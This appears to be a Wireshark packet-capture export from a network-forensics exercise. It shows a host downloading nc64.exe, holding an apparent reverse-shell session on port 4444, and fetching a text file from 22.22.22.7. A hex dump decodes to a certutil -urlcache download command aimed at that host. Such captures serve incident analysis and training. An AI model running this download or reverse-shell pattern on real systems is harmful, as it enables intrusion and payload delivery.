 ip.src==22.22.22.5
No. Time Source Destination Protocol Length Info
93 91.495536 22.22.22.5 22.22.22.7 TCP 54 49159 → 80 [ACK] Seq=1 Ack=1 Win=65700 Len=0
94 91.495638 22.22.22.5 22.22.22.7 HTTP 168 GET /nc64.exe HTTP/1.1
106 91.497188 22.22.22.5 22.22.22.7 TCP 54 49159 → 80 [ACK] Seq=115 Ack=13346 Win=61320 Len=0
127 91.497893 22.22.22.5 22.22.22.7 TCP 54 49159 → 80 [ACK] Seq=115 Ack=42546 Win=32120 Len=0
131 91.498247 22.22.22.5 22.22.22.7 TCP 54 49159 → 80 [ACK] Seq=115 Ack=45479 Win=29188 Len=0
132 91.522807 22.22.22.5 22.22.22.7 TCP 54 [TCP Window Update] 49159 → 80 [ACK] Seq=115 Ack=45479 Win=65700 Len=0
133 91.523039 22.22.22.5 22.22.22.7 TCP 54 49159 → 80 [FIN, ACK] Seq=115 Ack=45479 Win=65700 Len=0
135 91.556145 22.22.22.5 22.22.22.7 HTTP 1557 HTTP/1.1 200 OK (text/html)
138 101.638042 22.22.22.5 22.22.22.7 TCP 66 [TCP Keep-Alive ACK] 80 → 33618 [ACK] Seq=4441 Ack=4691 Win=65280 Len=0 TSval=43194 TSecr=3881548809
140 111.866899 22.22.22.5 22.22.22.7 TCP 66 [TCP Keep-Alive ACK] 80 → 33618 [ACK] Seq=4441 Ack=4691 Win=65280 Len=0 TSval=44217 TSecr=3881548809
142 120.251605 22.22.22.5 22.22.22.7 TCP 66 49160 → 4444 [SYN] Seq=0 Win=8192 Len=0 MSS=1460 WS=256 SACK_PERM
144 120.252054 22.22.22.5 22.22.22.7 TCP 54 49160 → 4444 [ACK] Seq=1 Ack=1 Win=65536 Len=0
145 120.318435 22.22.22.5 22.22.22.7 TCP 187 49160 → 4444 [PSH, ACK] Seq=1 Ack=1 Win=65536 Len=133
147 120.394214 22.22.22.5 22.22.22.7 TCP 66 80 → 33618 [ACK] Seq=4441 Ack=5621 Win=66560 Len=0 TSval=45069 TSecr=3881577443
149 123.185989 22.22.22.5 22.22.22.7 TCP 62 49160 → 4444 [PSH, ACK] Seq=134 Ack=8 Win=65536 Len=8
151 123.250432 22.22.22.5 22.22.22.7 TCP 112 49160 → 4444 [PSH, ACK] Seq=142 Ack=8 Win=65536 Len=58
154 130.557183 22.22.22.5 22.22.22.7 TCP 66 [TCP Keep-Alive ACK] 80 → 33618 [ACK] Seq=4441 Ack=5621 Win=66560 Len=0 TSval=46086 TSecr=3881577443
159 140.795092 22.22.22.5 22.22.22.7 TCP 66 [TCP Keep-Alive ACK] 80 → 33618 [ACK] Seq=4441 Ack=5621 Win=66560 Len=0 TSval=47110 TSecr=3881577443
161 150.205497 22.22.22.5 22.22.22.7 TCP 64 49160 → 4444 [PSH, ACK] Seq=200 Ack=17 Win=65536 Len=10
163 150.269424 22.22.22.5 22.22.22.7 TCP 254 49160 → 4444 [PSH, ACK] Seq=210 Ack=17 Win=65536 Len=200
165 150.269821 22.22.22.5 22.22.22.7 TCP 1087 49160 → 4444 [PSH, ACK] Seq=410 Ack=17 Win=65536 Len=1033
168 151.036796 22.22.22.5 22.22.22.7 TCP 66 [TCP Keep-Alive ACK] 80 → 33618 [ACK] Seq=4441 Ack=5621 Win=66560 Len=0 TSval=48134 TSecr=3881577443
170 161.274934 22.22.22.5 22.22.22.7 TCP 66 [TCP Keep-Alive ACK] 80 → 33618 [ACK] Seq=4441 Ack=5621 Win=66560 Len=0 TSval=49158 TSecr=3881577443
172 171.515682 22.22.22.5 22.22.22.7 TCP 66 [TCP Keep-Alive ACK] 80 → 33618 [ACK] Seq=4441 Ack=5621 Win=66560 Len=0 TSval=50182 TSecr=3881577443
174 181.755698 22.22.22.5 22.22.22.7 TCP 66 [TCP Keep-Alive ACK] 80 → 33618 [ACK] Seq=4441 Ack=5621 Win=66560 Len=0 TSval=51206 TSecr=3881577443
176 195.337097 22.22.22.5 22.22.22.7 TCP 66 49160 → 4444 [PSH, ACK] Seq=1443 Ack=22 Win=65536 Len=12
179 297.251603 22.22.22.5 22.22.22.7 TCP 200 49160 → 4444 [PSH, ACK] Seq=1455 Ack=167 Win=65280 Len=146
181 302.307932 22.22.22.5 22.22.22.7 TCP 254 49160 → 4444 [PSH, ACK] Seq=1601 Ack=167 Win=65280 Len=200
183 302.308506 22.22.22.5 22.22.22.7 TCP 399 49160 → 4444 [PSH, ACK] Seq=1801 Ack=167 Win=65280 Len=345
186 323.193625 22.22.22.5 22.22.22.7 TCP 60 49160 → 4444 [PSH, ACK] Seq=2146 Ack=168 Win=65280 Len=6
189 339.605732 22.22.22.5 22.22.22.7 TCP 164 49160 → 4444 [PSH, ACK] Seq=2152 Ack=277 Win=65280 Len=110
193 363.461563 22.22.22.5 22.22.22.7 TCP 66 49161 → 80 [SYN] Seq=0 Win=8192 Len=0 MSS=1460 WS=256 SACK_PERM
195 363.462088 22.22.22.5 22.22.22.7 TCP 54 49161 → 80 [ACK] Seq=1 Ack=1 Win=65536 Len=0
196 363.462368 22.22.22.5 22.22.22.7 HTTP 251 GET /JBKEE62NIFXF6ODMOUZV6NZTMFGV6URQMNMH2IBA.txt HTTP/1.1
200 363.466425 22.22.22.5 22.22.22.7 TCP 54 49161 → 80 [ACK] Seq=198 Ack=198 Win=65280 Len=0
201 363.466641 22.22.22.5 22.22.22.7 TCP 54 49161 → 80 [FIN, ACK] Seq=198 Ack=198 Win=65280 Len=0
203 363.492190 22.22.22.5 22.22.22.7 TCP 74 49160 → 4444 [PSH, ACK] Seq=2262 Ack=277 Win=65280 Len=20
205 363.501683 22.22.22.5 22.22.22.7 TCP 66 49162 → 80 [SYN] Seq=0 Win=8192 Len=0 MSS=1460 WS=4 SACK_PERM
207 363.502084 22.22.22.5 22.22.22.7 TCP 54 49162 → 80 [ACK] Seq=1 Ack=1 Win=65700 Len=0
208 363.502200 22.22.22.5 22.22.22.7 HTTP 204 GET /JBKEE62NIFXF6ODMOUZV6NZTMFGV6URQMNMH2IBA.txt HTTP/1.1
212 363.503365 22.22.22.5 22.22.22.7 TCP 54 49162 → 80 [ACK] Seq=151 Ack=198 Win=65504 Len=0
213 363.505156 22.22.22.5 22.22.22.7 TCP 54 49162 → 80 [FIN, ACK] Seq=151 Ack=198 Win=65504 Len=0
215 363.553420 22.22.22.5 22.22.22.7 TCP 194 49160 → 4444 [PSH, ACK] Seq=2282 Ack=277 Win=65280 Len=140
Frame 189: 164 bytes on wire (1312 bits), 164 bytes captured (1312 bits) on interface \Device\NPF_{70EB29DD-AFB5-
Ethernet II, Src: VMware_fe:ff:4c (00:0c:29:fe:ff:4c), Dst: VMware_98:ed:6a (00:0c:29:98:ed:6a)
Internet Protocol Version 4, Src: 22.22.22.5, Dst: 22.22.22.7
Transmission Control Protocol, Src Port: 49160, Dst Port: 4444, Seq: 2152, Ack: 277, Len: 110
Data (110 bytes)
0000 00 0c 29 98 ed 6a 00 0c 29 fe ff 4c 08 00 45 00 ··)··j·· )··L··E·
0010 00 96 01 bc 40 00 80 06 00 00 16 16 16 05 16 16 ····@··· ········
0020 16 07 c0 08 11 5c 2b bc df 3a c4 85 cc 2d 50 18 ·····\+· ·:···-P·
0030 00 ff 58 c0 00 00 63 65 72 74 75 74 69 6c 20 2d ··X···ce rtutil -
0040 75 72 6c 63 61 63 68 65 20 2d 73 70 6c 69 74 20 urlcache -split
0050 2d 66 20 68 74 74 70 3a 2f 2f 32 32 2e 32 32 2e -f http: //22.22.
0060 32 32 2e 37 2f 4a 42 4b 45 45 36 32 4e 49 46 58 22.7/JBK EE62NIFX
0070 46 36 4f 44 4d 4f 55 5a 56 36 4e 5a 54 4d 46 47 F6ODMOUZ V6NZTMFG
0080 56 36 55 52 51 4d 4e 4d 48 32 49 42 41 2e 74 78 V6URQMNM H2IBA.tx
0090 74 20 63 3a 5c 75 73 65 72 73 5c 70 75 62 6c 69 t c:\use rs\publi
00a0 63 5c 0d 0a c\··